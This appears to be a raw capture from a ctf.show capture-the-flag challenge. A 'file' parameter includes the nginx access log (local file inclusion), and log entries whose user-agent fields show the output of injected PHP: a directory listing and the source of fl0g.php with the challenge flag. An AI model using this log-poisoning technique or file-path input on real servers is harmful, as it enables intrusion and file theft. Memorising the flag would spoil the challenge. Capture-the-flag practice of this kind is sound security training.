 view-source:https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log
Y
1 172.12.37.233 - - [19/May/2025:12:09:18 +0000] "GET / HTTP/1.1" 200 2741 "https://ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101 Firefox/138.0"
2 172.12.37.233 - - [19/May/2025:12:13:14 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 187 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/" "fl0g.php
3 index.php
4 "
5 172.12.37.233 - - [19/May/2025:12:13:14 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
6 172.12.37.233 - - [19/May/2025:12:13:16 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 645 "-" "fl0g.php
7 index.php
8 "
9 172.12.37.233 - - [19/May/2025:12:13:16 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:
10 172.12.37.233 - - [19/May/2025:12:14:07 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 1039 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log" "<?php
11
12 /*
13 # -*- coding: utf-8 -*-
14 # @Author: h1xa
15 # @Date:   2020-09-16 11:24:37
16 # @Last Modified by:   h1xa
17 # @Last Modified time: 2020-09-16 11:25:00
18 # @email: h1xa@ctfer.com
19 # @link: https://ctfer.com
20
21 */
22
23
24 $flag="ctfshow{4ea7fac6-b10f-479c-a154-1e3ef45ef3b3}";"
25 172.12.37.233 - - [19/May/2025:12:14:07 +0000] "GET /favicon.ico HTTP/1.1" 200 2741 "https://00baba92-d2fd-43e3-bfed-18f97a281753.challenge.ctf.show/?file=/var/log/nginx/access.log" "Mozilla/5.0 (Window
26